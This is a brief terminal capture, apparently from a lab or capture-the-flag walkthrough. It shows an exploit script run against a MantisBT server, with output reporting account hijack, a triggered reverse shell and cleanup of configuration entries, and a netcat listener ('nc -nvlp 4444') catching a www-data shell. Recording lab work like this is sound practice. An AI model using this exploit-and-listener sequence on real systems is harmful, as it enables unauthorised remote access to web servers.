 ┌──(kali㉿kali)-[~/work]
└─$ python2 48818.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/cr
precationWarning: Python 2 is no longer supported by the Python core team. Sup
ted in cryptography, and will be removed in the next release.
Successfully hijacked account!
Successfully logged in!
Triggering reverse shell
Cleaning up
Deleting the dot_tool config.
Deleting the relationship_graph_enable config.
Successfully cleaned up
┌──(kali㉿kali)-[~/work]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.95] from (UNKNOWN) [192.168.95.84] 42628
bash: cannot set terminal process group (585): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tre:/var/www/html/mantisbt$